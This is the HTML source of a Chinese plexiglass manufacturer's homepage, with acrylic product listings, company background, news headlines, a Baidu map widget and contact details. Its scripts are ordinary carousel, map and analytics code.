        <span id="feg8tnnnr"    class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#myCarousel" role="button" data-slide="next">
        <span id="feg8tnnnr"    class="glyphicon glyphicon-chevron-right" aria-hidden="true"><i class="fa fa-chevron-right" aria-hidden="true"></i>
<i class=""></i></span>
        <span id="feg8tnnnr"    class="sr-only">Next</span>
      </a>
    </div><!-- /.carousel -->



<!-- Large modal -->

   
<script src="/template/lryjbl/skin/js/jquery.min.js"></script>
<script src="/template/lryjbl/skin/js/bootstrap.min.js"></script>
<script src="/template/lryjbl/skin/js/jquery-1.8.3.min.js" ></script>
</div>
<!--搜索-->
<div   id="feg8tnnnr"   class="section_find">
  <div   id="feg8tnnnr"   class="find_main wrap">
    <div   id="feg8tnnnr"   class="hot_word">
    <span>熱搜關鍵詞</span>
    <span id="feg8tnnnr"    class="hot_text"><a href="/index.php?case=archive&act=search&keyword=-E6-9C-89-E6-9C-BA-E7-8E-BB-E7-92-83-E5-AE-9E-E9-AA-8C-E4-BB-AA-E5-99-A8&ule=1">有機玻璃實驗儀器</a> <a href="/index.php?case=archive&act=search&keyword=&ule=1"></a> </span>
    </div>
    <div   id="feg8tnnnr"   class="hot_search">
     <form name='search' action="/index.php?case=archive&act=search" onSubmit="search_check();" method="post" class="search_form">
           <input type="text" name="keyword" value="請輸入查詢信息！" onFocus="if(this.value=='請輸入查詢信息！') {this.value=''}" onBlur="if(this.value=='') this.value='請輸入查詢信息！'" class="form-control" />
        <input name='submit' type="submit"  value="搜索"  align="middle" class="search_btn" />
     </form>
    </div>
    <div   id="feg8tnnnr"   class="clear"></div>
  </div>
</div>
<!--產品展示-->
<div   id="feg8tnnnr"   class="section_products">
  <div   id="feg8tnnnr"   class="products_main wrap">
  <div   id="feg8tnnnr"   class="products_title title"><h2 class=n><a href=http://m.rj25.com/html/chanpinzhongxin/>良瑞有機玻璃產品展示</a></h2> 
<div   id="feg8tnnnr"   class=text>
我們主營產品：有機玻璃板、有機玻璃管、亞克力管、PC管、有機玻璃及亞克力制品等 
</div></div>
  <div   id="feg8tnnnr"   class="products_center">
    <div   id="feg8tnnnr"   class="products_left">
      <div   id="feg8tnnnr"   class="products_slide">
      <div   id="feg8tnnnr"   class="products_box">
       <div   class="feg8tnnnr"   id="firstpane1" class="products_list">
       <h3 class="pro_head">產品分類</h3>
       <div   id="feg8tnnnr"   class="pro_itemall">
       <ul class="pro_listall" >
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/youjiboliguan" title="有機玻璃管" class="">有機玻璃管</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/yakeliguan" title="亞克力管" class="">亞克力管</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/PCguan" title="PC管" class="">PC管</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/yjblsysbxl" title="有機玻璃實驗設備系列" class="">有機玻璃實驗設備系列</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/yjblggzs" title="有機玻璃廣告裝飾" class="">有機玻璃廣告裝飾</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/yjblygxl" title="有機玻璃魚缸（水族）系列" class="">有機玻璃魚缸（水族）系列</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/yjbltkjjxl" title="有機玻璃臺卡家具系列" class="">有機玻璃臺卡家具系列</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/lzjhzxl" title="離子交換柱系列" class="">離子交換柱系列</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/yjblbxl" title="有機玻璃板系列" class="">有機玻璃板系列</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/yjblbangxl" title="有機玻璃棒" class="">有機玻璃棒</a>
</li>
  
<li>
<div   id="feg8tnnnr"   class="left_item"></div>
<a href="/html/yklzp" title="亞克力制品" class="">亞克力制品</a>
</li>
 
 </ul>       </div>
       </div>
      </div>
      <script type="text/javascript" src="/template/lryjbl/skin/js/products.js"></script>
      <div   id="feg8tnnnr"   class="tel-box">
       <p class=big ><i class=iconfont icon-dianhua1 ></i>快速咨詢熱線</p>
<p ><strong>0550-7890985</strong></p>      </div>
      </div>
    </div>
    <div   id="feg8tnnnr"   class="products_right">
      <div   id="feg8tnnnr"   class="products_right_c">
        <div   id="feg8tnnnr"   class="products_content">
        <div   id="feg8tnnnr"   class="row">
        <div   id="feg8tnnnr"   class="pro_list">
 <div   id="feg8tnnnr"   class="pro_listbox">
 <div   id="feg8tnnnr"   class="pro_img">
 <a href="/html/yklzp/show-130.html"><img alt="亞克力加工件" src="/html/upload/images/202004/15864237141567.jpg" /></a>
 </div>
 <p class="pro_name"><a title="亞克力加工件" target="_blank" href="/html/yklzp/show-130.html"><font style="color:;">亞克力加工件</font></a></p>
 </div>
</div>
<div   id="feg8tnnnr"   class="pro_list">
 <div   id="feg8tnnnr"   class="pro_listbox">
 <div   id="feg8tnnnr"   class="pro_img">
 <a href="/html/yklzp/show-129.html"><img alt="亞克力加工件" src="/html/upload/images/202004/15864236727411.jpg" /></a>
 </div>
 <p class="pro_name"><a title="亞克力加工件" target="_blank" href="/html/yklzp/show-129.html"><font style="color:;">亞克力加工件</font></a></p>
 </div>
</div>
<div   id="feg8tnnnr"   class="pro_list">
 <div   id="feg8tnnnr"   class="pro_listbox">
 <div   id="feg8tnnnr"   class="pro_img">
 <a href="/html/yklzp/show-128.html"><img alt="亞克力加工件" src="/html/upload/images/202004/15864236435165.jpg" /></a>
 </div>
 <p class="pro_name"><a title="亞克力加工件" target="_blank" href="/html/yklzp/show-128.html"><font style="color:;">亞克力加工件</font></a></p>
 </div>
</div>
<div   id="feg8tnnnr"   class="pro_list">
 <div   id="feg8tnnnr"   class="pro_listbox">
 <div   id="feg8tnnnr"   class="pro_img">
 <a href="/html/yklzp/show-127.html"><img alt="亞克力加工件" src="/html/upload/images/202004/15864236154218.jpg" /></a>
 </div>
 <p class="pro_name"><a title="亞克力加工件" target="_blank" href="/html/yklzp/show-127.html"><font style="color:;">亞克力加工件</font></a></p>
 </div>
</div>
<div   id="feg8tnnnr"   class="pro_list">
 <div   id="feg8tnnnr"   class="pro_listbox">
 <div   id="feg8tnnnr"   class="pro_img">
 <a href="/html/yklzp/show-126.html"><img alt="亞克力加工件" src="/html/upload/images/202004/15864235834010.jpg" /></a>
 </div>
 <p class="pro_name"><a title="亞克力加工件" target="_blank" href="/html/yklzp/show-126.html"><font style="color:;">亞克力加工件</font></a></p>
 </div>
</div>
<div   id="feg8tnnnr"   class="pro_list">
 <div   id="feg8tnnnr"   class="pro_listbox">
 <div   id="feg8tnnnr"   class="pro_img">
 <a href="/html/yklzp/show-125.html"><img alt="亞克力加工件" src="/html/upload/images/202004/15864235199181.jpg" /></a>
 </div>
 <p class="pro_name"><a title="亞克力加工件" target="_blank" href="/html/yklzp/show-125.html"><font style="color:;">亞克力加工件</font></a></p>
 </div>
</div>
<div   id="feg8tnnnr"   class="pro_list">
 <div   id="feg8tnnnr"   class="pro_listbox">
 <div   id="feg8tnnnr"   class="pro_img">
 <a href="/html/youjiboliguan/show-114.html"><img alt="透明有機玻璃管" src="/html/upload/images/201905/15590988208678.jpg" /></a>
 </div>
 <p class="pro_name"><a title="透明有機玻璃管" target="_blank" href="/html/youjiboliguan/show-114.html"><font style="color:;">透明有機玻璃管</font></a></p>
 </div>
</div>
<div   id="feg8tnnnr"   class="pro_list">
 <div   id="feg8tnnnr"   class="pro_listbox">
 <div   id="feg8tnnnr"   class="pro_img">
 <a href="/html/yjblggzs/show-53.html"><img alt="有機玻璃展示架" src="/html/upload/images/201905/15580618381936.jpg" /></a>
 </div>
 <p class="pro_name"><a title="有機玻璃展示架" target="_blank" href="/html/yjblggzs/show-53.html"><font style="color:;">有機玻璃展示架</font></a></p>
 </div>
</div>
        </div>
        </div>
      </div>
    </div>
  </div> 
  </div>
</div>

<!--客戶案例-->
<div   id="feg8tnnnr"   class="section_case">
  <div   id="feg8tnnnr"   class="case_main wrap">
    <div   id="feg8tnnnr"   class="case_title title">
    <h2 class=n><a href=http://m.rj25.com/html/shigongxianchang/>良瑞有機玻璃施工現場</a></h2> 
<div   id="feg8tnnnr"   class=text>
    致力于為客戶提供有機玻璃（及亞克力）板材、制品等的解決方案
</div>    </div>
    <div   id="feg8tnnnr"   class="jcarousel-wrapper">
    <!-- 滾動圖片開始 -->
   <script type="text/javascript" src="/template/lryjbl/skin/js/jquery.bxSlider.min.js"></script>
   <script type="text/javascript">
   $(document).ready(function(){
   <!--用于滾動圖片-->
   if($('#jcarousel1 a').length > 0){
   $('#jcarousel1').bxSlider({
   auto: true,
   displaySlideQty:4.5,
   prevText: '',
   nextText: '',
   moveSideQty: 1
   });
   }
   });
   </script>
     <div   id="feg8tnnnr"   class="jcarousel_main wrap">
   <ul id="jcarousel1" class="jcarousel1">
  <li id="feg8tnnnr"    class="case-item">
            <a class="icon port-box" data-ratioW="258" data-ratioH="176" target="_blank" href="/html/shigongxianchang/show-57.html">
             <img alt="施工現場" src="/html/upload/images/201905/15580767123059.jpg" />
            </a>
            <p class="f-tac f-toe"><a title="施工現場" target="_blank" href="/html/shigongxianchang/show-57.html"><font style="color:;">施工現場</font></a></p>
  </li>

  <li id="feg8tnnnr"    class="case-item">
            <a class="icon port-box" data-ratioW="258" data-ratioH="176" target="_blank" href="/html/shigongxianchang/show-56.html">
             <img alt="施工現場" src="/html/upload/images/201905/15580766302614.jpg" />
            </a>
            <p class="f-tac f-toe"><a title="施工現場" target="_blank" href="/html/shigongxianchang/show-56.html"><font style="color:;">施工現場</font></a></p>
  </li>

  <li id="feg8tnnnr"    class="case-item">
            <a class="icon port-box" data-ratioW="258" data-ratioH="176" target="_blank" href="/html/shigongxianchang/show-39.html">
             <img alt="施工現場" src="/html/upload/images/201905/15575682044197.jpg" />
            </a>
            <p class="f-tac f-toe"><a title="施工現場" target="_blank" href="/html/shigongxianchang/show-39.html"><font style="color:;">施工現場</font></a></p>
  </li>

  <li id="feg8tnnnr"    class="case-item">
            <a class="icon port-box" data-ratioW="258" data-ratioH="176" target="_blank" href="/html/shigongxianchang/show-38.html">
             <img alt="施工現場" src="/html/upload/images/201905/15575681623018.jpg" />
            </a>
            <p class="f-tac f-toe"><a title="施工現場" target="_blank" href="/html/shigongxianchang/show-38.html"><font style="color:;">施工現場</font></a></p>
  </li>

  <li id="feg8tnnnr"    class="case-item">
            <a class="icon port-box" data-ratioW="258" data-ratioH="176" target="_blank" href="/html/shigongxianchang/show-37.html">
             <img alt="施工現場" src="/html/upload/images/201905/15575681217962.jpg" />
            </a>
            <p class="f-tac f-toe"><a title="施工現場" target="_blank" href="/html/shigongxianchang/show-37.html"><font style="color:;">施工現場</font></a></p>
  </li>
</ul>
     </div>
   </div><!-- 滾動結束 --> 

  </div>
</div>

<!--公用橫幅-->
<div   id="feg8tnnnr"   class="section_public">
  <div   id="feg8tnnnr"   class="public_main wrap">
    <div   id="feg8tnnnr"   class="row">
    <div   id="feg8tnnnr"   class=public_title><h2 class=n>良瑞有機玻璃服務流程</h2> 
<div   id="feg8tnnnr"   class=text>
      我們主營產品：有機玻璃板、有機玻璃管、亞克力管、PC管、有機玻璃及亞克力制品等
</div>
</div>
<ul class=fwlc>
     <li id="feg8tnnnr"    class=lc1><a href= ></a><em><a href=http://m.rj25.com/html/lianxiwomen/ >咨詢洽談</a></em></li>
     <li id="feg8tnnnr"    class=lc2><a href= ></a><em><a href=http://m.rj25.com/html/guanyuwomen/ >建立合作</a></em></li>
     <li id="feg8tnnnr"    class=lc3><a href= ></a><em><a href=http://m.rj25.com/html/shigongxianchang/ >制作方案</a></em></li>
     <li id="feg8tnnnr"    class=lc4><a href= ></a><em><a href= >簽署合同</a></em></li>
     <li id="feg8tnnnr"    class=lc5><a href= ></a><em><a href=http://m.rj25.com/html/chanpinzhongxin/ >加工定制</a></em></li>
     <li id="feg8tnnnr"    class=lc6><a href= ></a><em><a href= >產品驗收</a></em></li>
     <li id="feg8tnnnr"    class=lc7><a href= ></a><em><a href= >產品交付</a></em></li>
     <li id="feg8tnnnr"    class=lc8><a href= ></a><em><a href=http://m.rj25.com/html/lianxiwomen/ >售后維護</a></em></li>
</ul>    </div>
  </div>
</div>

<!--我們優勢-->
<div   id="feg8tnnnr"   class="section_advtage">
  <div   id="feg8tnnnr"   class="advtage_main wrap">
    <div   id="feg8tnnnr"   class="advtage_center">
    <div   id="feg8tnnnr"   class=advtage_img><img src=/template/lryjbl/skin/images/youshi.png ></div>
<div   id="feg8tnnnr"   class=advtage_title><h2 class=n>選擇良瑞有機玻璃，選擇品質有機玻璃</h2> 
<div   id="feg8tnnnr"   class=text>
      我們主營產品：有機玻璃板、有機玻璃管、亞克力管、PC管、有機玻璃及亞克力制品等 
</div>
</div>
<div   id="feg8tnnnr"   class=ys1>
<img src=/template/lryjbl/skin/images/youshi1.png  >
</div>
<div   id="feg8tnnnr"   class=ys2>
          <div   id="feg8tnnnr"   class=ys-txt><p class=num>01</p><p class=tt1>實力廠家</p><p class=f18 cl>您提供產品圖樣、要求，我們從生產、物流、售后服務一體化</p></div>
          <div   id="feg8tnnnr"   class=ys-txt><p class=num>02</p><p class=tt1>品質保證</p><p class=f18 cl>原材料選取好，生產設備及技術完善，確保產品品質</p></div>
          <div   id="feg8tnnnr"   class=ys-txt><p class=num>03</p><p class=tt1>專業團隊</p><p class=f18 cl>擁有多年經驗的技術師傅及工作團隊，生產效率高</p></div>
          <div   id="feg8tnnnr"   class=ys-txt><p class=num>04</p><p class=tt1>完善售后服務</p><p class=f18 cl>專業售后維護團隊，及時為客戶解決產品的各種難題</p></div>

</div>
<div   id="feg8tnnnr"   class=ys3>
<img src=/template/lryjbl/skin/images/youshi3.png  >
</div>    <div   id="feg8tnnnr"   class="clear"></div>
    </div>
  </div>
</div>


<!--關于我們-->
<div   id="feg8tnnnr"   class="section_about">
  <div   id="feg8tnnnr"   class="about_main wrap">
  <div   id="feg8tnnnr"   class="about_title title"><h2 class=n>走進良瑞有機玻璃</h2> 
<div   id="feg8tnnnr"   class=text>
       我們主營產品：有機玻璃板、有機玻璃管、亞克力管、PC管、有機玻璃及亞克力制品等
</div></div>
  <div   id="feg8tnnnr"   class="about_center">
    <div   id="feg8tnnnr"   class="about_left">
      <div   id="feg8tnnnr"   class="ifocus">
  <script type="text/javascript" src="/js/myfocus-1.2.0.full.js"></script>
              <div   class="feg8tnnnr"   id="myFocus-wrap">
    <div   class="feg8tnnnr"   id="myFocus" style="visibility:hidden"><!--焦點圖盒子-->
      <div   id="feg8tnnnr"   class="loading"><span>請稍候...</span></div><!--載入畫面-->
      <ul class="pic"><!--內容列表-->
               <li><a href="http://m.rj25.com/html/ying-yong-ling-yu/"><img src="/html/upload/images/201905/15580772069153.jpg" thumb="" alt="有機玻璃球" text="有機玻璃球" /></a></li>
               <li><a href="http://m.rj25.com/html/shi-gong-xian-chang/"><img src="/html/upload/images/201905/15580773237595.jpg" thumb="" alt="施工現場" text="施工現場" /></a></li>
             </ul>
    </div>
    </div>
    <div   id="feg8tnnnr"   class="clear"></div>
  </div>
<script type="text/javascript">
var mf=myFocus;
var html=mf.$('myFocus-wrap').innerHTML;
function getParam(){
return {
id:'myFocus',
pattern:"mF_YSlider",
time:3,
width:580,
height:425};
}
function reHTML(){
mf.$('myFocus-wrap').innerHTML=html;
var css=mf.$$('style')[0];
css.parentNode.removeChild(css);
};

function displayParam(){
var s=mf.$('pattern');
var st=mf.pattern[s.value]['cfg'];
var ps=mf.$$('p','oth'),len=ps.length;
for(var i=0;i<len;i++) ps[i].style.display='';
if(st) for(var p in st) mf.$('p-'+p).style.display=mf.$('custom').style.display='inline';
}
function apply(){
reHTML();
var p=getParam();
p.waiting=false;
myFocus.set(p,true,function(){
displayParam();
});
}
myFocus.set(getParam(),true,function(){
displayParam();
});
</script>
    </div>
    <div   id="feg8tnnnr"   class="about_right">
     <div   id="feg8tnnnr"   class=about_us>
<div   id="feg8tnnnr"   class=about_title>
  <h1>天長市良瑞有機玻璃有限公司</h1>
 <p>Tianchang Liangrui Plexiglass Co., Ltd.</p>
</div>
 <p>天長市良瑞有機玻璃有限公司是有機玻璃制品、有機玻璃棒、有機玻璃板材、有機玻璃制品、亞克力管、亞克力氣泡棒、亞克力線條棒、亞克力工藝品、塑料制品加工和塑料注塑產品的專業生產廠家！目前，主要產品有以下幾大類：擠出型有機玻璃管（PMMA）、擠出型有機玻璃棒材；澆注型有機玻璃管、澆注型有機玻璃棒材、澆注型有機玻璃板材；擠出型聚碳酸酯（PC）管材、棒料。產品廣泛應用于化工、軍工、環保、廣告裝飾、燈具燈飾、水簇展示、工藝禮品、科研、教學設備、儀表儀器和玩具等多個領域。
      隨著現在居民生活條件的不斷提高及各行各業的高速發展，其應用領域將會近一步擴大。以及承接各類有機玻璃制品加工制造，如：有機玻璃離子交換柱、有機玻璃糖果箱、有機玻璃面包罩、通訊器材電子產品的有機玻璃托架、有機玻璃仿水晶工藝禮品、教學設備、企業展示及形象宣傳模型、廣告燈箱、化裝品展示陳列架等涉及到車、削、磨、拋、粘、吹塑及吸塑多種工藝的有機玻璃制品
</p> 
<div   id="feg8tnnnr"   class=learnmore><a href=http://m.rj25.com/html/guanyuwomen/>查看更多+</a></div>    
</div>    </div>
    <div   id="feg8tnnnr"   class="clear"></div>
  </div>
  </div>
  <div   id="feg8tnnnr"   class="company_item"><div   id="feg8tnnnr"   class="company_item_center wrap"><ul>
    <li><a href=http://m.rj25.com/html/guanyuwomen/><p><img src=/template/lryjbl/skin/images/ah1.png></p>公司簡介</a></li>
    <li><a href=http://m.rj25.com/html/hangyebiaozhun/><p><img src=/template/lryjbl/skin/images/ah2.png></p>企業文化</a></li>
    <li><a href=http://m.rj25.com/html/guanyuwomen/><p><img src=/template/lryjbl/skin/images/ah3.png></p>發展歷程</a></li>
    <li><a href=http://m.rj25.com/html/guanyuwomen/><p><img src=/template/lryjbl/skin/images/ah4.png></p>榮譽資質</a></li>
    <li><a href=http://m.rj25.com/html/shigongxianchang/><p><img src=/template/lryjbl/skin/images/ah5.png></p>企業風采</a>
    </li><li id="feg8tnnnr"    class=zixun><a href=http://m.rj25.com/html/lianxiwomen/><p><img src=/template/lryjbl/skin/images/ah6.png></p>在線咨詢</a></li>
</ul>  <div   id="feg8tnnnr"   class="clear"></div></div></div>
</div>


<!--新聞及聯系我們-->
<div   id="feg8tnnnr"   class="section_news">
  <div   id="feg8tnnnr"   class="news_main wrap">
    <div   id="feg8tnnnr"   class="news_center">
      <div   id="feg8tnnnr"   class="row">
       <div   id="feg8tnnnr"   class="news_left">
         <div   id="feg8tnnnr"   class="news_title"><h2 class="box-t"><a href="/html/xinwenzhongxin" title="新聞中心" class="name">新聞中心</a>
<div   id="feg8tnnnr"   class="iconMore"><a href="/html/xinwenzhongxin">了解更多</a></div>
<div   id="feg8tnnnr"   class="clear"></div>
</h2>
</div>
            <div  class="news_list">
                           <dl>
            	<dt><a href="/html/qiyexinwen/show-3.html"><img alt="有機玻璃是玻璃還是塑料？"  src="/html/upload/images/201905/15577406876300.jpg"/></a></dt>
                <dd>
                <p class="title_new"><a href="/html/qiyexinwen/show-3.html"><font style="color:;">有機玻璃是玻璃還是塑料？</font></a></p>
<p>是熱塑性塑料。聚甲基丙烯酸甲酯通常稱做有機玻璃，英文縮寫PMMA,具有高通明度，低價格，易于機械加工等長處，是平常常常使用的玻璃替代材料。有機玻璃是開辟較早的一種主要熱塑性塑料， 具有通明性、不亂性和耐候性，易...<a href="/html/qiyexinwen/show-3.html" class="more">[了解更多]</a></p></dd>
            </dl>
               <ul>
               
<li><span id="feg8tnnnr"    class="right_date">2022-07-02</span><a href="/html/xingyexinwen/show-158.html"><font style="color:;">亞克力制品在各個行業都有哪些發展</font>...</a></li>

<li><span id="feg8tnnnr"    class="right_date">2022-07-02</span><a href="/html/xingyexinwen/show-157.html"><font style="color:;">有機玻璃制品粘接時應該注意些什么？</font>...</a></li>

<li><span id="feg8tnnnr"    class="right_date">2022-07-02</span><a href="/html/qiyexinwen/show-156.html"><font style="color:;">亞克力制品板材的儲存需要哪些條件？</font>...</a></li>

<li><span id="feg8tnnnr"    class="right_date">2020-10-13</span><a href="/html/jishuzhichi/show-155.html"><font style="color:;">亞克力管組成之增強材料和填料和著色劑</font>...</a></li>

<li><span id="feg8tnnnr"    class="right_date">2020-10-13</span><a href="/html/qiyexinwen/show-154.html"><font style="color:;">亞克力管導電膜表面保護涂層的研制</font>...</a></li>

<li><span id="feg8tnnnr"    class="right_date">2020-07-28</span><a href="/html/xingyexinwen/show-153.html"><font style="color:;">如何解決亞克力面板加工打孔爆裂問題</font>...</a></li>

<li><span id="feg8tnnnr"    class="right_date">2020-07-27</span><a href="/html/jishuzhichi/show-152.html"><font style="color:;">有機玻璃制品廠家定制展示架該注意哪些？</font>...</a></li>

<li><span id="feg8tnnnr"    class="right_date">2020-05-22</span><a href="/html/qiyexinwen/show-151.html"><font style="color:;">pc亞克力管材生產好如何保護好存儲起來呢</font>...</a></li>

<li><span id="feg8tnnnr"    class="right_date">2020-05-21</span><a href="/html/xingyexinwen/show-150.html"><font style="color:;">pc亞克力管材生產關于有機玻璃表面不干膠</font>...</a></li>
               </ul>
          </div>
       </div>
       <div   id="feg8tnnnr"   class="contact_right">
         <div   id="feg8tnnnr"   class="contact_title"><h2 class="box-t"><a href="/html/lianxiwomen" title="聯系我們" class="name">聯系我們</a>
<div   id="feg8tnnnr"   class="iconMore"><a href="/html/lianxiwomen">了解更多</a></div>
<div   id="feg8tnnnr"   class="clear"></div>
</h2>
</div>
         <div   id="feg8tnnnr"   class="contact_list">
         <div   id="feg8tnnnr"   class="map_main">
<style type="text/css">
.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}
.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}
</style>

<div style="width:100%;height:100%;max-width:100%;margin:0 auto;" id="dituContent"></div>
<script type="text/javascript">
    //創建和初始化地圖函數：
    function initMap(){
        createMap();//創建地圖
        setMapEvent();//設置地圖事件
        addMapControl();//向地圖添加控件
        addMarker();//向地圖中添加marker
    }
    
    //創建地圖函數：
    function createMap(){
        var map = new BMap.Map("dituContent");//在百度地圖容器中創建一個地圖
        var point = new BMap.Point(119.021469,32.687577);//定義一個中心點坐標
        map.centerAndZoom(point,12);//設定地圖的中心點和坐標并將地圖顯示在地圖容器中
        window.map = map;//將map變量存儲在全局
    }
    
    //地圖事件設置函數：
    function setMapEvent(){
        map.enableDragging();//啟用地圖拖拽事件，默認啟用(可不寫)
        map.enableScrollWheelZoom();//啟用地圖滾輪放大縮小
        map.enableDoubleClickZoom();//啟用鼠標雙擊放大，默認啟用(可不寫)
        map.enableKeyboard();//啟用鍵盤上下左右鍵移動地圖
    }
    
    //地圖控件添加函數：
    function addMapControl(){
        //向地圖中添加縮放控件
var ctrl_nav = new BMap.NavigationControl({anchor:BMAP_ANCHOR_TOP_RIGHT,type:BMAP_NAVIGATION_CONTROL_SMALL});
map.addControl(ctrl_nav);
                }
    
    //標注點數組
    var markerArr = [{title:"天長市良瑞有機玻璃有限公司",content:"地址：天長市仁和南路18號 電話：0550-7890985",point:"119.021469|32.687577",isOpen:0,icon:{w:21,h:21,l:0,t:0,x:6,lb:5}}
 ];
    //創建marker
    function addMarker(){
        for(var i=0;i<markerArr.length;i++){
            var json = markerArr[i];
            var p0 = json.point.split("|")[0];
            var p1 = json.point.split("|")[1];
            var point = new BMap.Point(p0,p1);
var iconImg = createIcon(json.icon);
            var marker = new BMap.Marker(point,{icon:iconImg});
var iw = createInfoWindow(i);
var label = new BMap.Label(json.title,{"offset":new BMap.Size(json.icon.lb-json.icon.x+10,-20)});
marker.setLabel(label);
            map.addOverlay(marker);
map.openInfoWindow(iw, map.getCenter());  
            label.setStyle({
                        borderColor:"#808080",
                        color:"#333",
                        cursor:"pointer"
            });

(function(){
var index = i;
var _iw = createInfoWindow(i);
var _marker = marker;
_marker.addEventListener("click",function(){
    this.openInfoWindow(_iw);
    });
    _iw.addEventListener("open",function(){
    _marker.getLabel().hide();
    })
    _iw.addEventListener("close",function(){
    _marker.getLabel().show();
    })
label.addEventListener("click",function(){
    _marker.openInfoWindow(_iw);
    })
if(!!json.isOpen){
label.hide();
_marker.openInfoWindow(_iw);
}
})()
        }
    }
    //創建InfoWindow
    function createInfoWindow(i){
        var json = markerArr[i];
        var iw = new BMap.InfoWindow("<b class='iw_poi_title' title='" + json.title + "'>" + json.title + "</b><div   id="feg8tnnnr"   class='iw_poi_content'>"+json.content+"</div>");
        return iw;
    }
    //創建一個Icon
    function createIcon(json){
        var icon = new BMap.Icon("/images/map/us_mk_icon.png", new BMap.Size(json.w,json.h),{imageOffset: new BMap.Size(-json.l,-json.t),infoWindowOffset:new BMap.Size(json.lb+5,1),offset:new BMap.Size(json.x,json.h)})
        return icon;
    }
    
    initMap();//創建和初始化地圖
</script><div  class="clear"></div>
</div>         </div>
       </div>
      </div>
    </div>
  </div>
</div>
</div>
<!--footer-->
<div   id="feg8tnnnr"   class="footer">
  <div   id="feg8tnnnr"   class="footer_main ">
  <div   id="feg8tnnnr"   class="footer_link">
    <div   id="feg8tnnnr"   class="footer_link_main wrap">友情鏈接:
    </div>
  </div>
   <div   id="feg8tnnnr"   class="footer_menu">
     <a title="返回首頁" href="/" >網站首頁</a>
     <a class="menu_title" href="/html/guanyuwomen" title="關于我們" target="">關于我們</a><a class="menu_title" href="/html/xinwenzhongxin" title="新聞中心" target="">新聞中心</a><a class="menu_title" href="/html/chanpinzhongxin" title="產品中心" target="">產品中心</a><a class="menu_title" href="/html/yingyonglingyu" title="應用領域" target="">應用領域</a><a class="menu_title" href="/html/hangyebiaozhun" title="行業標準" target="">行業標準</a><a class="menu_title" href="/html/shigongxianchang" title="施工現場" target="">施工現場</a><a class="menu_title" href="/html/lianxiwomen" title="聯系我們" target="">聯系我們</a>  </div>
  <div   id="feg8tnnnr"   class="footer_message">
    <div   id="feg8tnnnr"   class="footer_message_main wrap">
    <div   id="feg8tnnnr"   class="row">
      <div   id="feg8tnnnr"   class="footer_message_left">
       <div   id="feg8tnnnr"   class="footer_contact">
       <p><a title="有機玻璃實驗儀器-天長市良瑞有機玻璃有限公司專業的PC亞克力管材生產廠家" href="/">天長市良瑞有機玻璃有限公司</a>&nbsp;&nbsp;版權所有&nbsp;&nbsp;<a >皖ICP備19008165號-1</a>&nbsp;&nbsp;<a  rel="noreferrer" target="_blank">皖公網安備34118102001208號</a><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277375042'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.cnzz.com/z_stat.php%3Fid%3D1277375042%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
       <p><a>電 話：0550-7890985</a><a>手機：13965983833</a><a class="bottom_email">郵 箱：657272713@qq.com</a></p>
<p><a>地 址：安徽省天長市仁和南路18號</a></p>       </div>
       <div   id="feg8tnnnr"   class="copyright">
          <p>
       <a  title="千秋在線網絡公司（SINCE 2006）提供百度AI站群SEO優化+手機/微信/PC/PAD/小程序等多屏一體網站建設+企業郵箱+微信/搜狗等推廣+網店裝修+軟件開發+平臺……" target="_blank">正版建站推廣：千秋在線</a>&nbsp;&nbsp;&nbsp;&nbsp;       </p>
       </div>
      </div>
      <div   id="feg8tnnnr"   class="footer_message_right">
        <div   id="feg8tnnnr"   class="foot_qr_codes">
          <span>[ &nbsp;&nbsp;掃描訪問手機版&nbsp;&nbsp;]</span><br/>
          <img width="130" src="/index.php?case=tool&act=qrcode"  alt="mobile" title="mobile"/>
          <div   id="feg8tnnnr"   class="clear"></div>
                  </div>
      </div>
    </div>
    </div>
  </div>
  </div>
</div>

<script type="text/javascript">
if(browser.versions.trident){ 

 }
</script>

<!-- 在線客服 -->



<style type="text/css">
.izl-rmenu{position:fixed; left:0; margin-right:20px; bottom:0px; padding-bottom:0px;  z-index:999; }
.izl-rmenu .sbtn{width:72px; height:73px; margin-bottom:1px; cursor:pointer; position:relative;}



.izl-rmenu .btn-qq{background:url(/template/lryjbl/skin/images/servers/metro_color/r_qq.png) 0px 0px no-repeat; background-color:#6da9de;color:#FFF;}
.izl-rmenu .btn-qq:hover{background-color:#488bc7;color:#FFF;}
.izl-rmenu .btn-qq .qq{background-color:#488bc7; position:absolute; width:160px; right:-160px; top:0px; line-height:73px; color:#FFF; font-size:18px; text-align:center; display:none;}
.izl-rmenu .btn-qq a {color:#FFF;font-size:14px;}

.izl-rmenu .btn-wx{background:url(/template/lryjbl/skin/images/servers/metro_color/r_wx.png) 0px 0px no-repeat; background-color:#78c340;}
.izl-rmenu .btn-wx:hover{background-color:#58a81c;}
.izl-rmenu .btn-wx .pic{position:absolute; right:-160px; top:0px; display:none;width:140px;height:140px;}

.izl-rmenu .btn-phone{height:73px;line-height:73px;height:73px;line-height:73px;background:url(/template/lryjbl/skin/images/servers/metro_color/r_phone.png) 0px 0px no-repeat; background-color:#fbb01f;}
.izl-rmenu .btn-phone:hover{background-color:#ff811b;}
.izl-rmenu .btn-phone .phone{background-color:#ff811b; position:absolute; width:160px; right:-160px; top:0px; line-height:36px; color:#FFF; font-size:16px; text-align:center; display:none;}

